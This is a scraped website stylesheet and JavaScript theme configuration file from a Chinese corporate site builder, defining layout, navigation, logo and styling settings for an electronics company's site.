font-size: 16px;  font-weight: normal;  font-style: normal;  text-decoration: normal;      color: rgba(101, 113, 128, 1);  }.pc_pattern #u598103 .view_pattern_pc .left_level1_content:hover .fontStyle,.pc_pattern #u598103 .view_pattern_pc .level_1_content .parent_content:hover :hover .fontStyle,.pc_pattern #u598103 .view_pattern_pc .leve_1_content .parent_content:hover .fontStyle,.pc_pattern #u598103 .view_pattern_pc .fontStyle:hover {  color: rgba(255,255,255,1);}.pc_pattern #u598103 .view_pattern_pc .fontStyle_level_2:hover {  color: rgba(101, 113, 128, 1);}.pc_pattern #u598103 .view_pattern_pc .fontStyle_level_3:hover {  color: rgba(101, 113, 128, 1);}.pc_pattern #u598103 .view_pattern_pc .borderStyle {  border-bottom-width: 1px;  border-bottom-style: solid;  border-bottom-color: rgba(236, 236, 236, 1);}.pc_pattern #u598103 .view_pattern_pc .borderStyle_level_2 {  border-bottom-width: 0px;  border-bottom-style: solid;  border-bottom-color: rgba(236, 236, 236, 1);}.pc_pattern #u598103 .view_pattern_pc .borderStyle_level_3 {  border-bottom-width: 0px;  border-bottom-style: solid;  border-bottom-color: rgba(236, 236, 236, 1);}.pc_pattern #u598103 .view_pattern_pc .lineHeightStyle {      line-height: 50px;  }.pc_pattern #u598103 .view_pattern_pc .lineHeightStyle_level_2 {  line-height: 38px;}.pc_pattern #u598103 .view_pattern_pc .lineHeightStyle_level_3 {  line-height: 38px;}.pc_pattern #u598103 .view_pattern_pc .selected .label_1_name{  color: rgba(255,255,255,1);}.pc_pattern #u598103 .view_pattern_pc .selected .label_2_name{  color: rgba(101, 113, 128, 1);}.pc_pattern #u598103 .view_pattern_pc .selected .label_3_name{  color: rgba(101, 113, 128, 1);}.pc_pattern #u598103 .view_pattern_pc .selected.backGround {    background: rgba(2,129,191,1);  }.pc_pattern #u598103 .view_pattern_pc .backGround:hover {    background: rgba(2,129,191,1);  } .pc_pattern #u598103 .view_pattern_pc .selected.backGround_level_2 {    background: rgba(255, 255, 255,1);  }.pc_pattern #u598103 .view_pattern_pc .selected.backGround_level_3 {    background: rgba(255, 255, 255,1);  }.pc_pattern #u598103 .view_pattern_pc .backGround_level_2:hover {    background: rgba(255, 255, 255,1);  }.pc_pattern #u598103 .view_pattern_pc .backGround_level_3:hover {    background: rgba(255, 255, 255,1);  }.mb_pattern #u598103{margin-top:4.2667%;margin-left:3.467%;margin-right:3.467%;margin-bottom:0;}.pc_pattern #u598103{margin-top:0;margin-left:0%;margin-right:16.231892903645832%;margin-bottom:0;}.pc_pattern #u598104 .my_title_index{	display:none;}.pc_pattern #u598104 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u598104 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u598104 .my_title_index{	display:none;}.mb_pattern #u598104 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u598104 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.basic_plugin_code iframe {    border: 0;}.mb_pattern #u598104{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u598104{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u598105{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u598105{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u598105{    order:0;}.pc_pattern #u598106 .my_title_index{	display:none;}.pc_pattern #u598106 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u598106 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u598106 .my_title_index{	display:none;}.mb_pattern #u598106 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u598106 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}  #u598106 .custom-page li:hover {  color: rgba(2,129,191,1);}#u598106 .custom-page li.xl-disabled {  color: #c0c4cc;}#u598106 .custom-page .xl-active {  color: rgba(2,129,191,1);}#u598106 .xl-jumpButton:hover {  border-color: rgba(2,129,191,1);  background: rgba(2,129,191,1);}.pc_pattern #u598106 .btn_more:hover {  border-color: rgba(2,129,191,1);  background: rgba(2,129,191,1);  color: #fff;}	#u598106 .pageStyle0 .custom-page{		color:rgba(94,96,100,1);	}	#u598106 .custom-page li.xl-disabled{		color:rgba(94,96,100,1);	}	#u598106 .pageStyle1 .custom-page li.xl-nextPage,	#u598106 .page.pageStyle1 .custom-page li.xl-prevPage,	#u598106 .page.pageStyle1 .custom-page li{border-color:rgba(94,96,100,1);	}	#u598106 .page.pageStyle1 .mb_page .iconfont,	#u598106 .page.pageStyle1 .mb_page span{border-color:rgba(94,96,100,1);		color:rgba(94,96,100,1);	}	#u598106 .pageStyle1 .custom-page,	#u598106 .page.pageStyle1 .total_page,	#u598106 .page.pageStyle1 .jump_page{		color:rgba(94,96,100,1);	}	#u598106 .page.pageStyle1 .jump_page input,	#u598106 .page.pageStyle1 .xl-jumpButton,    #u598106 .page.pageStyle2 .btn_more{		color:rgba(94,96,100,1);border-color:rgba(94,96,100,1);	}	#u598106 .pageStyle3 span , #u598106 .pageStyle3 i,	#u598106 .pageStyle0 span , #u598106 .pageStyle0 i{		color:rgba(94,96,100,1);	}#u598106 .list_one .list_img{		background-size:cover;	}.mb_pattern #u598106 .list_one {		    				width: 46.4%;		margin: 0 1.8% 20px 1.8%;	}.pc_pattern #u598106 .list_one {									width: calc(25% - 20px);			padding: 10px 10px;	}.pc_pattern #u598106 .product_list_1 .swiper-slide {			width: 25%;}.pc_pattern #u598106 .list_img_frame {		padding-bottom: 104.2%;	}.mb_pattern #u598106 .list_img_frame {		padding-bottom: 104.2%;	}.pc_pattern #u598106 .list_content_frame {	}.pc_pattern #u598106 .border_hover_color:hover {	border-color: rgba(2,129,191,1);}#u598106 .list_one:hover .border_hover_color{	border-color: rgba(2,129,191,1);}.mb_pattern #u598106 .product_summary_wrap{	display: none;}.pc_pattern #u598106 .basic_product_display_index .product_list_1 .list_one .list_one_wrap {    box-shadow: 0px 0px 8px 0px rgba(222,222,222,1);  }.pc_pattern #u598106 .basic_product_display_index .product_list_1 .list_one .list_one_wrap:hover {  	box-shadow: 0px 0px 8px 0px rgba(222,222,222,1);	}#u598106 .basic_product_display_index .list_one .list_one_wrap{background-color: rgba(255, 255, 255,1);}.pc_pattern #u598106 .basic_product_display_index .product_list_1 .list_one{}.pc_pattern #u598106 .basic_product_display_index .product_list_0 .list_one .list_one_wrap,.pc_pattern #u598106 .basic_product_display_index .product_list_2 .list_one .list_one_wrap,.pc_pattern #u598106 .basic_product_display_index .product_list_3 .list_one .list_one_wrap{    box-shadow: 0px 0px 8px 0px rgba(222,222,222,1);  }.pc_pattern #u598106 .basic_product_display_index .product_list_0 .list_one:hover .list_one_wrap,.pc_pattern #u598106 .basic_product_display_index .product_list_2 .list_one:hover .list_one_wrap,.pc_pattern #u598106 .basic_product_display_index .product_list_3 .list_one:hover .list_one_wrap{  	box-shadow: 0px 0px 8px 0px rgba(222,222,222,1);	}			#u598106 .basic_product_display_index .list_one .list_one_wrap:hover{		background-color: rgba(255, 255, 255,1);	}			#u598106 .basic_product_display_index .list_one .list_one_wrap .product_name {		font-size: 16px;		font-family: 微软雅黑;		color: rgba(51, 51, 51,1);		font-style: normal;		font-weight: normal;		text-decoration: none;	}	.mb_pattern #u598106 .basic_product_display_index .list_one .list_one_wrap .product_name {		font-size: 14px;	}.pc_pattern #u598106 .basic_product_display_index .list_one .list_one_wrap.font_hover_color:hover, #u598106 .basic_product_display_index .list_one .list_one_wrap.font_hover_color:hover .product_name{	color:rgba(2,129,191,1);}    	  .basic_product_display .detail-border-img-contain{	background-image: url(https://img03.71360.com/w3/3m03ev/20250812/23d6ce64987898621cf15a7698d25c9e.png) !important;	z-index: -1 !important;}.mb_pattern #u598106{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u598106{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}#u860400 .banner_frame{width:100%;}#u860400 .banner_frame .padding_bottom_swiper_frame{    padding-bottom:18.1%;}#u860400 .swiper-slide{background-size:cover;}#u860400 .swiper-slide .webp_img_frame img{        object-fit: cover;    }#u860400 .fk_adsorptionRound_current{    background:rgba(229, 229, 229, 1);}#u860400 .fk_adsorptionRound_num_activity{background:rgba(229, 229, 229, 1);}#u860400  .fk_imageSwitchBtn_adsorptionRound.adsorptionRound_active{background:rgba(229, 229, 229, 1);}#u860400 .fk_imageSwitchBtn_adsorptionRound{    background:rgba(0,0,0,0.1);}#u860400 .fk_imageSwitchBtn_adsorptionRound:hover{background:rgba(229, 229, 229, 1);}#u860400 .fk_imageSwitchBtn_adsorptionRound .fk_adsorptionRound_num{    color:rgba(255, 255, 255, 1);}    #u860400 .video_frame .video_height{    padding-bottom:42%;}#u860400 div.banner_short_line_wrap  .pic_short_line_btn_activity{background:rgba(229, 229, 229, 1);}#u860400 .banner_short_line_wrap .pic_short_line_btn .pic_short_line:hover {width: 26px;background:rgba(229, 229, 229, 1);}#u860400 .banner_short_line_wrap .pic_short_line_btn .pic_short_line {background: rgba(0,0,0,0.1);}#u860400  .banner_btn{background: rgba(0,0,0,0.1);}#u860400  .banner_btn:hover{background: rgba(229, 229, 229, 1);}#u860400  .fk_rightColorArrowsImg{background: rgba(0,0,0,0.1);}#u860400  .fk_rightColorArrowsImg:hover{background: rgba(229, 229, 229, 1);}#u860400 .one_big_block{border-color: rgba(0,0,0,0.1);}#u860400 .one_big_block.big_block_btn_select{border-color: rgba(229, 229, 229, 1);}#u860400 .one_big_block:hover{border-color: rgba(229, 229, 229, 1);}#u860400 .banner_frame .arrow_btn_next,#u860400 .banner_frame .arrow_btn_prev{color:rgba(255, 255, 255, 1);}#u860400 .banner_frame .arrow_btn_next .mock-after,#u860400 .banner_frame .arrow_btn_prev .mock-after{background:rgba(255, 255, 255, 1);}#u860400  .banner_btn{color: rgba(255, 255, 255, 1);}#u860400  .fk_rightColorArrowsImg{color: rgba(255, 255, 255, 1);}.pc_pattern #u860401{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u860401{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u860401{    order:0;}.pc_pattern #u860402{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u860402{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u860402{    order:1;}.pc_pattern .layout_header{        background-color:rgba(255,255,255,1);            background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;    }    .pc_pattern .layout_header .fixed_background_layer{        background-image:none;            background-color:rgba(255,255,255,0.85);    background-size:cover;    background-repeat:no-repeat;        }    .pc_pattern .layout_header_fixed .fixed_background_layer{    opacity:1;        background-position:center center;        }    .layout_footer {    background-color: rgba(17,17,17,1);        background-image:none;        background-size:cover;    background-repeat:no-repeat;    background-position:center center;    }    .back_top_wrapper .back_top_btn .back_top_fill {    border-radius: 50%;        background-color: rgba(2,129,191,1);        color: #fff;    }    .layout_body{        background-image:none;            background-color:rgba(255, 255, 255,1);    background-size:cover;    background-repeat:no-repeat;    background-position:center center;        }    .jz_border_effect_top {      background: rgba(2,129,191,1);    }    .jz_border_effect_right {      background: rgba(2,129,191,1);    }    .jz_border_effect_bottom {      background: rgba(2,129,191,1);    }    .jz_border_effect_left {      background: rgba(2,129,191,1);    }    .dialog_wrap .form_item_wrap .jz_theme_bg_color {      background-color: rgba(2,129,191,1);    }    .jz_theme_bg_color {        background-color: rgba(2,129,191,1);    }    .jz_theme_color {        color: rgba(2,129,191,1);    }        .mb_header.mb_iframe_preview{              background-image:none;                    background-color:rgba(255, 255, 255,1);        background-size:cover;        background-repeat:no-repeat;        background-position:center center;          }    .mb_pattern .basic_navbar .menuPart .menuList .lineDiv{      background-color:rgba(0, 0, 0,1);    }        #full-page-nav.full-page-nav-style-0 .nav-item-active{border-color:  rgba(2,129,191,1);}#full-page-nav.full-page-nav-style-1 .nav-item-active{color:  rgba(2,129,191,1);}#full-page-nav.full-page-nav-style-1 .nav-item-active:before{background:  rgba(2,129,191,1);}#full-page-nav.full-page-nav-style-1 .nav-item-active:after{border: 2px solid  rgba(2,129,191,1);}#full-page-nav.full-page-nav-style-2 .nav-item-active{color:  rgba(2,129,191,1);}#full-page-nav.full-page-nav-style-2 .nav-item-active:after{background:  rgba(2,129,191,1);}.full-page-row  #full-page-nav.full-page-nav-style-1 .nav-item-active:before{background:  rgba(2,129,191,1);}.full-page-row  #full-page-nav.full-page-nav-style-1 .nav-item-active:after{border-color:  rgba(2,129,191,1);}.contact-us-index .contact-us-wrapper .contact-us-content .icon-default{      background-position: -0 -0;    border-radius: 50%;      background-color: rgba(55, 85, 239, 1)  }.layout_header_pc{}@media screen and (max-width: 768px){.mb_header.mb_iframe_preview {display: block !important;}.layout_header_pc{display:none!important;}.basic_navbar.mb_iframe_preview{display: block !important;}.pc_pattern .basic_navbar .menuPart {width: 20px;height: 18px;position: absolute;left: 20px;top: 27px;transform: translate(0, -50%);z-index: 100;}.pc_pattern .titleLine {line-height: 50px;height: 50px;}.pc_header .basic_mb_navbar {position: absolute;left: 0;top: 0;z-index: 1000;}.pc_header .basic_mb_navbar{margin:0!important;}.mb_header .basic_mb_navbar{margin:0!important;}.mb_header .basic_navbar .mobilePart,.mb_header .basic_navbar .navPart{display:block;}}

--- FILE ---
content_type: application/javascript
request_url: http://liweiyiqi.com/theme/61690zh-cn/33u10227/base-1766738354.js
body_size: 74217
content:
(function () {
var data = {
listArr:{"url":"","link":"","logoUrl":"https:\/\/img03.71360.com\/w3\/3m03ev\/20250804\/b1c0b917c2ececeb10d06e70e8df4131.png","logoTitle":"\u6c5f\u82cf\u611f\u521b\u7535\u5b50\u79d1\u6280\u80a1\u4efd\u6709\u9650\u516c\u53f8","title":"\u8bf7\u8f93\u5165\u7f51\u7ad9\u6807\u9898","link_text":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}},"link_pic":{"select_val_preview":"\u9996\u9875","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":{"id_":401405,"id":1,"name":"\u9996\u9875","link":"\/","display_name":"\u9996\u9875","routerPath":"index","module":"index:index"}},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}}
}
var id= 927402;
new Basic_mb_webtitle(id,data);
})();

(function () {
  var id = 927402
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
listArr:{"url":"","link":"","logoUrl":"https:\/\/img03.71360.com\/w3\/3m03ev\/20250804\/b1c0b917c2ececeb10d06e70e8df4131.png","logoTitle":"\u6c5f\u82cf\u611f\u521b\u7535\u5b50\u79d1\u6280\u80a1\u4efd\u6709\u9650\u516c\u53f8","title":"\u8bf7\u8f93\u5165\u7f51\u7ad9\u6807\u9898","link_text":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}},"link_pic":{"select_val_preview":"\u9996\u9875","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":{"id_":401405,"id":1,"name":"\u9996\u9875","link":"\/","display_name":"\u9996\u9875","routerPath":"index","module":"index:index"}},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}},
pc_widgets_infor:{"height":84,"fontStyle":{"radio_val":"custom","default":{"lineHeight":"\u9ed8\u8ba4","fontSize":30,"fsWeight":"normal","fsItalics":"normal","fontStyle":"","fontUnderline":"none","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","titleColor":"rgba(51, 51, 51,1)","textAlign":"center","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"lineHeight":"\u9ed8\u8ba4","fontSize":30,"fsWeight":"normal","fsItalics":"normal","fontStyle":"","fontUnderline":"none","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","titleColor":"rgba(51, 51, 51,1)","textAlign":"center","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"marginValue":{"radio_val":"custom","default":{"value":20},"custom":{"value":20}},"imgMarginleft":10,"imgMarginright":0,"typeValue":"type_1","pattern2":"linear_gradient","pattern3":"pure_color","selectValue1":"default","pcLogoHeight":84,"pcLogoWidth":360.97297297297297,"mbLogoWidth":171.8918918918919,"mbLogoHeight":4.3243243243243246},
}
var id= 927402;
new Basic_webtitle(id,data);
})();

(function () {
  var id = 927402
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
listArr:{"type":"default","content":"<style>\n#u927406 .module_content .searchs_content.type_6 .iconShow span{\ncolor:#666;\nfont-size: 32px;\n}\n#u927406 .module_content .searchs_content.type_2 .searchs_btn_content span { color: #fff!important; font-size: 25px;}\n.pc_pattern #u927406{\nposition:relative;\n}\n.pc_pattern #u927406::after{\ncontent:'';\nposition:absolute;\nright:5px;\ntop:0px;\nbackground:#E5E5E5;\nwidth:1px;\nheight:100%;\n}\n.pc_pattern #u927405{\nmargin-right: -3%;\n}\n.pc_pattern #u927400{\nbox-shadow: rgb(101,43,19,0.05) 0px 0px 10px 5px !important;\n}\n@media screen and (max-width:1366px){\n.pc_pattern #u927400 .laybox {\n    padding-left: 1%;\n    padding-right: 1%;\n}\n.pc_pattern #u927405 .basic_navbar .navContent .pageLine{\n    margin-right: 25px;\n}\n.pc_pattern #u927402 {\n    margin-top: 16.08127%;\n}\n.pc_pattern #u927409 {\n    margin-top: 15.238908%;\n}\n.pc_pattern #u927407 {\n    margin-top: 29.088435%;\n}\n}\n@media screen and (max-width:1280px){\n.tb_dh{\n    font-size: 23px !important;\n}\n.pc_pattern #u927402 {\n    margin-top: 17.08127%;\n}\n.pc_pattern #u927409 {\n    margin-top: 16.238908%;\n}\n.pc_pattern #u927407 {\n    margin-top: 30.088435%;\n}\n}\n\n<\/style>","id":927403,"note":" \u4fee\u6539\u65f6\u95f4\uff1aFri Dec 26 2025 16:38:01 GMT+0800 (GMT+08:00)"}
}
var id= 927403;
new Basic_plugin_code(id,data);
})();

(function () {
  var id = 927403
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();//<script>横幅调用
    (function () {
        var data = {
            infor:null,
            listArr:{"url":"","link":"","logoUrl":"","line_height_status":true},
            pc_widgets_infor:{"navWidth":"100.0%","styleType":"type_4","childStyleType":"type_0","navClick":"true","navMarginright":30,"showLine":"false","showLogo":"false","navTextAlign":"center","navChildtextAlign":"center","bilingualSet":{"radio_val":"default","default":{"type":0},"custom":{"type":0}},"navheight":{"radio_val":"custom","default":{"height":120,"width":80},"custom":{"height":120,"width":80}},"marginRight":{"radio_val":"custom","default":{"value":50},"custom":{"value":2}},"navfont":{"radio_val":"custom","default":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"borderRadius":{"radio_val":"custom","default":{"value":0},"custom":{"value":0}},"border":{"radio_val":"custom","default":{"borderWidth":2,"borderLeftWidth":0,"borderRightWidth":0,"borderTopWidth":0,"borderBottomWidth":0,"borderStyle":"solid","borderColor":"rgba(255, 255, 255,0)","borderSeColor":"rgba(2,129,191,1)","checkList":["borderBottomWidth"]},"custom":{"borderWidth":2,"borderLeftWidth":0,"borderRightWidth":0,"borderTopWidth":0,"borderBottomWidth":0,"borderStyle":"solid","borderColor":"rgba(255, 255, 255,0)","borderSeColor":"rgba(2,129,191,1)","checkList":["borderBottomWidth"]}},"splitLine":{"radio_val":"custom","default":{"rotate":0,"baseColor":"rgba(255,255,255,0)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(153,153,153,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"rotate":0,"baseColor":"rgba(255,255,255,0)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(153,153,153,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"navBackground":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navSeBackground":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navChildfont":{"radio_val":"custom","default":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":14,"fontWidth":"normal","fontColor":"rgba(2,129,191,1)","fontSeColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":14,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"navChildBackground":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navChildSeBackground":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(247, 247, 247, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(247, 247, 247, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center 